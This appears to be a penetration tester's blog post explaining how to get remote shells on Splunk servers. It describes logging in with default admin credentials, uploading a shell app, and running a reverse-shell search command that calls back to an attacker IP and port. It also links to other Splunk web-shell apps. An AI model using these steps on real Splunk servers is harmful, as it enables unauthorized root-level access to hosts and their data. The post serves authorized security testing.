Every now and then when testing networks, I run into Splunk. Splunk is a software platform to search, analyze and visualize data. It is super useful for all sorts of purposes. As a pentester, it can be useful as it often contains all sorts of data, some of which may be sensitive.
Gaining access to Splunk can be done by password guessing or by exploiting password reuse from previously compromised credentials. I’ve had cases where getting into the admin console was easy as logging in with “admin:admin” or “admin:changeme“.
One lesser know trick is that you can use Splunk apps to execute python. The cool team at TBG Security developed a Splunk app which can be used for pentesting. They have presented their app at a number of cons in 2017. Despite this, I feel like very few people know about this tool and I felt it deserved much more attention.
Using it is super easy. First you just need to download it off of the Splunk Shells GitHub page. Download the release.

Once logging into the Splunk admin console, Click the “App” bar and click on “Manage Apps.”

Once you are in the Apps panel, click “Install app from file.”

Click the browse button and upload the tar.gz file.

Once the app is uploaded, Splunk must be restarted. Once restarted, log back into Splunk and go back to the “Apps” page. Click permissions, and when you see the “Sharing” option, click the radio button that says “All Apps.”

With the app installed, the last thing to do is catch the shell. You have options here, but I choose to use a standard reverse shell via Metasploit.

Once your MSF handler (or netcat listener) are up and running, you can trigger the app by typing:
| revshell SHELLTYPE ATTACKERIP ATTACKERPORT

This will instantly execute the app and you should get your shell calling back.
I tested this on Splunk 7.0 and it worked perfectly. Splunk often runs as root. This gives an attacker a lot of opportunity to enumerate additional information on the host itself, not just within the database.
Update:
Another option is using this collection of apps from Tevora. See their write-up here where they discuss popping shells, extracting passwords, and deploying to universal forwarders.
Update Again (10/20/2018):
I’ve learned of another Splunk web shell available here: https://github.com/f8al/TA-Shell
CC: SecurityShrimp